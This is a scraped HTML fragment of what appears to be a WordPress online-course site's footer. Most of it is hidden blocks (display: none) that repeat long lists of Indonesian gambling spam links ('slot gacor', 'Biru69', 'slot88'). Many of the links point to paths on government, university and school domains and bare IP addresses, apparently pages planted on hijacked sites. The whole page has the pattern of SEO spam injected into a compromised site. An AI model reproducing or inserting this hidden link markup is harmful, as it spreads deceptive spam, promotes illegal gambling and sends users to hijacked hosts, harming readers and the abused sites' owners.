<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>

</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="#" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="#" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="#" aria-label=Pinterest target="_blank" rel="noopener noreferrer" style="--color: #ea575a; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-pinterest footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path d='M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z'></path></svg></span></a><a href="#" aria-label=YouTube target="_blank" rel="noopener noreferrer" style="--color: #e96651; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-youtube footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'><path d='M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Popular Courses</h2><nav class="menu-footer-menu-container" aria-label="Popular Courses"><ul id="menu-footer-menu" class="menu"><li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-811"><a href="#" class="menu-link">LMS Interactive Content</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-812"><a href="#" class="menu-link">Become a PHP Master</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="#" class="menu-link">HTML5/CSS3 Essentials</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="#" class="menu-link">JavaScript Development</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-815"><a href="#" class="menu-link">WordPress Basic Tutorial</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-816"><a href="#" class="menu-link">Introduction to Coding</a></li>
</ul></nav></section><section id="block-13" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-14" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
